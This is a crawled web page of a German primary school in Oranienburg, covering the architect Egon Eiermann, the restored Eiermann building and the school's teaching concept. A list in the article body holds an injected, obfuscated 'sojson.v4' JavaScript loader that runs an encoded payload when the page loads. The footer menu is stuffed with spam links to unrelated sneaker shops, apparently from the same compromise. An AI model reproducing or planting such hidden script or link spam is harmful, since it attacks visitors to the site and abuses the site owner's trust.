

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mosaik-or.de/index.php/component/content/article?id=68
body_size: 5863
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" dir="ltr" >
<head>
	  <base href="http://mosaik-or.de/index.php/component/content/article" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="SysAdmin" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>www.mosaik-or.de</title>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>

	<link rel="stylesheet" href="/templates/mosaik/css/style.css" type="text/css" media="screen,projection" />
    <link rel="stylesheet" href="/templates/mosaik/css/print.css" type="text/css" media="Print" />
    
    <link rel="shortcut icon" type="image/x-icon" href="/templates/mosaik/images/favicon.ico">
    <script type="text/javascript" src="/templates/mosaik/js/jquery-1.8.2.min.js"></script>

    <script type="text/javascript" src="/templates/mosaik/js/mosaik.js"></script>  
    <script type="text/javascript" src="/templates/mosaik/js/jquery.lightbox-0.5.js"></script>             
<link rel="stylesheet" type="text/css" href="/templates/mosaik/js/css/jquery.lightbox-0.5.css" media="screen" />
    <!--[if IE 6]>
		<link rel="stylesheet" href="/templates/mosaik/css/ie6.css" type="text/css" />
	<![endif]-->
</head>

<body class="">
 <div id="wrapper">

  <div id="all">
		    


	<div id="header">
	        <div id="logo"><!--a href="http://mosaik-gs.de"> </a--></div><!-- /logo -->
            <div id="navigation">
            	
            </div><!-- /navigation -->
            <a rel="nofollow" class="jusLink" href="http://www.jus-or.de" target="_blank"> </a>
							<div id="head_title"></div>
			
             
        </div><!-- /header -->       
		<div id="content" class="clearfix">
	        <div id="copy">

                
<div id="system-message-container">
</div>
				<div class="item-page">









<h2 class="contentheading" style="text-align: justify;">Äußeres Erscheinungsbild</h2>
<p class="buttonheading" style="text-align: justify;"><strong>Der Eiermann-Bau in Oranienburg</strong></p>
<p style="text-align: justify;">Egon Eiermann ist einer der bedeutendsten deutschen Architekten.  Er wurde am 29. September 1904 in Neuendorf, heute ein Teil von Potsdam-Babelsberg, geboren.<br /><br />Eine <em><strong>Kurzbiografie</strong></em> verweist auf wichtige Daten seines Lebens und Schaffens.</p>
<p style="text-align: justify;"><strong>Kurzbiografie</strong></p>
<table border="0">
<tbody>
<tr>
<td>1904<br />1922-1927   <br />1925-1928<br />1928/1929<br />1929/1930<br /><br />ab 1930<br />1930-1934<br />1944<br />1945-1948<br />1946-1948<br /><br />1946-1966<br />1947-1970<br />1955<br />1970</td>
<td>geboren in Neuendorf bei Potsdam<br />Architekturstudium an der TH Berlin-Charlottenburg<br />Meisterschüler von Hans Poelzig<br />Architekt im Baubüro der Karstadt AG in Hamburg<br />Architekt bei den Berliner Städtischen Elektrizitätswerken AG <br />(BEWAG)<br />Freier Architekt in Berlin<br />Bürogemeinschaft mit Fritz Jaenecke <br />Verlegung des Büros nach Beelitz-Heilstätten<br />Freier Architekt in Buchen und Mosbach/Odenwald<br />Leiter der Staatlichen Bauberatungsstelle für die Landkreise <br />Buchen, Mosbach und Tauberbischofsheim<br />Bürogemeinschaft mit Robert Hilgers<br />Ordentlicher Professor an der TH Karlsruhe<br />Mitglied der Akademie der Künste in Berlin<br />gestorben in Baden-Baden</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;"><br /><br />Egon Eiermann gilt als einer der bedeutendsten deutschen Architekten. Für ihn bildete schon während der Planung der Bauprojekte deren Innenausbau und Möblierung eine Einheit; und zwar unter Verwendung gleichen Materials, gleicher Struktur und gleicher Farbe. Eiermann war der Auffassung, dass viele Dinge des täglichen Lebens das Arbeitsfeld eines Architekten umfassen. Dabei war für ihn die permanente Gestaltung des Stuhls ein Hauptanliegen. Zahlreiche seiner Entwürfe sind heute noch erhältlich.<br /><br />Einige seiner Bauten, wie das Bonner Abgeordnetenhochhaus des Deutschen Bundestages oder die Berliner Gedächtniskirche, deren Turmruine auf einer durch Stufen abgehobenen Platten von einem achteckigen Hauptbau und einem sechseckigen schlanken  Turm umfasst wird, sind in der Öffentlichkeit wohlbekannt. Viele seiner anderen Werke sind aber durch Leerstand bedroht. Die Politik entzieht sich ihrer Aufgabe, diese Kulturgüter zu schützen. Sie überlässt es privaten Initiativen, diese Werte zu bewahrten und zu nutzen.<br /><br />Das galt auch für den von Eiermann in der Zeit von 1939 bis 1941 erbauten Verwaltungstrakt der Märkischen Metallbau GmbH in Oranienburg, in dem zuletzt eine Förderschule untergebracht war. Nachdem diese das Haus verlassen hatte, drohte dem Gebäude ein ähnliches Schicksal wie den Eiermann-Bauten in Blumberg oder Apolda. Es stand jahrelang leer und verfiel. Erst durch den Erwerb des maroden Hauses vom Landkreis schaffte es das Jugend- und Sozialwerk, den Verfall aufzuhalten. Ohne finanzielle Unterstützung des Amtes für Denkmalschutz sowie der Stadt Oranienburg ist es JUS gelungen, eine Totalsanierung durchzuführen.<br /><br /><strong>Die Mosaik-Grundschule Oranienburg erhält ein neues Zuhause</strong><br /><br />Unter dem Dach eines gemeinsamen Erziehungs- und Bildungskonzeptes strukturieren sich die einrichtungsspezifischen Bausteine: Vorschule – Ganztagschule. Organisatorische und inhaltliche Segmente formen ein pädagogisches Mosaik. Die einzelnen Bildungsbereiche der Vorschule befinden sich mit den Lernbereichen der Schule in einem einrichtungsübergreifenden Beziehungsgeflecht</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><strong>Vernetzung zwischen Vorschule und Ganztagschule</strong></p>
<ul style="text-align: justify;">
<li>einrichtungsübergreifender Unterricht</li>
<li>interagierender Unterricht</li>
<li>einrichtungsübergreifende Projekte</li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<p style="text-align: justify;"><br />Ein gemeinsamer organisatorischer Rahmen (Vorschule/Ganztagschule) bedarf einer engen Zusammenarbeit aller pädagogischer Fachkräfte (Team). Da sich die Vorschulgruppen der Kindertagesstätte sowie die Mosaik-Grundschule Oranienburg im selben Haus befinden, erleichtert sich die Gestaltung eines einheitlichen Erziehungs- und Bildungsplans. Der gemeinsame Träger sowie aufeinander abgestimmte Rahmenbedingungen bestimmen die Kooperation. <br /><br /></p>
<p> </p>
<p><strong>Fotos der Bauphase  EIERMANNBAU, Stand Dez. 2011</strong></p> 
	
</div>

                


            </div><!-- /copy -->    
	        <div id="sidebar" class="rounded">
						<div class="moduletable">
					<h3>Den Shop erreichen Sie unter </h3>
					

<div class="custom"  >
	<p><a rel="nofollow" href="https://mos.skp-shop.com/grundschule.html">https://mos.skp-shop.com</a></p></div>
		</div>
			<div class="moduletable">
					<h3>Klick mich an</h3>
					<div class="bannergroup">


	<div class="bannerfooter">
		<p>
<a href="/images/Werbespot/Spot1.mp3"><img src="/images/Werbespot/Speaker.png" />Hör rein</a></p>
<p>
<a href="/images/Werbespot/Reminder.mp3"><img src="/images/Werbespot/Speaker.png" />Hör rein</a></p>
<p>

<img src="/images/Werbestot/mo.jpg" /></a></p>

</p>
<br />
</p>

<p>
<a rel="nofollow" href="http://www.carl-bechstein-stiftung.de"><img src="/images/Werbespot/CBS.png" /></a></p>	</div>
</div>
		</div>
	
                
			</div><!-- /sidebar -->
    </div><!-- /content -->
    

  </div><!-- /all -->
  <div id="footer">
  				<div class="moduletable footer">
					

<div class="custom footer"  >
	<p>Mosaik-Grundschule Oranienburg<br />Rungestraße 17<br />16515 Oranienburg</p></div>
		</div>
			<div class="moduletable footer">
					

<div class="custom footer"  >
	<p><strong>Telefon:</strong> 03301/5777702<br /> <strong>Telefax:</strong> 03301/5777703<br />
 <script type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy88723 = '&#105;nf&#111;' + '&#64;';
 addy88723 = addy88723 + 'm&#111;s&#97;&#105;k-&#111;r' + '&#46;' + 'd&#101;';
 var addy_text88723 = '&#105;nf&#111;' + '&#64;' + 'm&#111;s&#97;&#105;k-&#111;r' + '&#46;' + 'd&#101;';
 document.write('<a ' + path + '\'' + prefix + ':' + addy88723 + '\'>');
 document.write(addy_text88723);
 document.write('<\/a>');
 //-->\n </script><script type='text/javascript'>
 <!--
 document.write('<span style=\'display: none;\'>');
 //-->
 </script>Diese E-Mail-Adresse ist vor Spambots geschützt! Zur Anzeige muss JavaScript eingeschaltet sein!
 <script type='text/javascript'>
 <!--
 document.write('</');
 document.write('span>');
 //-->
 </script></p></div>
		</div>
			<div class="moduletable footer">
					

<div class="custom footer"  >
	<p><strong>Unsere Öffnungszeiten sind: </strong> <br /> Mo. bis Fr. von 07.00 - 16.30 Uhr</p></div>
		</div>
	
		<ul class="nav">
<ul class="menu"><li class="keys_words item-106"><a href="https://rcj.org/en/bebcdrshop/article/stockx-shoes-jordan-4" >A closeup of the Air Jordan 13 for the University of Oregon track and field team - Have Air Jordan 4 Sneakers for 2025 - Top 10 Must
</a></li><li class="keys_words item-106"><a href="https://vlada.mk/adeiccshop/product/grey-nike-solo-swoosh-fleece-pants/19713112/" >nike m2k tekno black metallic silver converse chuck 70 pack where to buy - Vlada? , 501 - Grey Nike Rn 2017 880840
</a></li><li class="keys_words item-106"><a href="https://www.fenua-environnement.com/facbehzshop/shoe-reviews/nike-vomero-18-review/" >Nike&amp;#039;s M2K Tekno Gets A Volt Colouring - nike junior lightweight windrunner jacket black - Nike Vomero 18 Review: Bigger is Better
</a></li><li class="keys_words item-106"><a href="https://ida-step.net/ffehgishop/en-au/adidas-jacket-hy7242" >Adidas Adilette Bonega W , adidas Jacket - HY7242 , Ida-stepShops
</a></li><li class="keys_words item-106"><a href="https://www.gmar.com/bedbbfrshop/product/nike-giannis-immortality-2-hot-punch-mismatched-0" >nike zoom field general turbo green white black Hot Punch Mismatched , GmarShops Marketplace , buy star fitness buy Panda nike buy new balance buy Panda nike golf football
</a></li><li class="keys_words item-106"><a href="/index.php/bffbbftshop" >nike zoom 2k negra</a></li><li class="keys_words item-106"><a href="/index.php/bffdiyshop" >air jordan 4 craft</a></li><li class="keys_words item-106"><a href="/index.php/bffbbbjshop" >nike dunk high blue satin</a></li><li class="keys_words item-106"><a href="/index.php/bffbjsshop" >air jordan 1 high reverse laney</a></li><li class="keys_words item-106"><a href="/index.php/bffgilshop" >air jordan 2 cement grey</a></li>
<li class="item-108"><a href="/index.php/impressum" >Impressum</a></li><li class="item-141"><a href="/index.php/datenschutzerklaerung" >Datenschutzerklärung</a></li></ul>
</ul>
<div class="copyright">&copy;2012 - 2026 <a rel="nofollow" href="http://orangelemon.de" target="_blank">orangelemon.de</a></div>
   </div><!-- footer -->
</div><!-- /wrapper -->
	
<span class='eeb30'></span></body>
</html>